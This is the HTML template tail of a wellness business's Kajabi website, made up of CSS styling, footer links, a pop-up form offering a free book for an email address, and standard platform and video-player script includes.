<div kjb-settings-id="sections_1680236406275_blocks_1680236406275_0_settings_width"
  id="block-1680236406275_0"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
.blog-listings__content .blog-listing:nth-child(1), .blog-listings__content .blog-listing:nth-child(2), .blog-listings__content .blog-listing:nth-child(3), .blog-listings__content .blog-listing:nth-child(4), .blog-listings__content .blog-listing:nth-child(5){

}
</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #ffffff;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #ffffff;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 60px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/IKHLWO9HS9GHn9Zq6ilH_5YvgUnYTTNKDs3GUxgiY_TxqcWfbQk67hS1qvjNhS_fav.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 Pelvienne Wellness. All Rights Reserved
</span>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1602193175296 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.vaginacoach.com/contact" >Contact</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/newsletter" >Join Newsletter</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/pages/privacy-policy" >Privacy Policy</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/sitemap" >Sitemap</a>
    
  </div>
</div>

  </div>
</div>


          
      
    </div>
  </div>
</footer>

</div>
    

    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
    display: flex;
    justify-content: center;
  }
  #block-1585757540189 .image {
    width: 100%;
    
      width: 300px;
    
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
      width: 300px;
    
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: center;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/8aXmqLGfSGW6F9sjM7wB_GlpS2NvyRarEULqRwKQ9_the-inside-story_2.png" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #f48fac;
    border-radius: 4px;
    background: #f48fac;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #f48fac;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4 style="text-align: center;"><span style="color: #69c9ca; text-transform: uppercase;">GET YOUR FREE COPY OF MY BOOK THE INSIDE STORY</span></h4></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.vaginacoach.com/forms/299236/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="/BUek0jKhTIuIaAuSQpgyfTTVirjN9uUa04XRdewitHrrzENVNfx93xMjIBZ/YJB/JEJ4FKW+F5BfAU3R7myPQ==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="eea8b20402d4200cc845b18f9c0beaf2" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text">
          GET MY FREE BOOK
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/scripts.js?1755276970182674"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>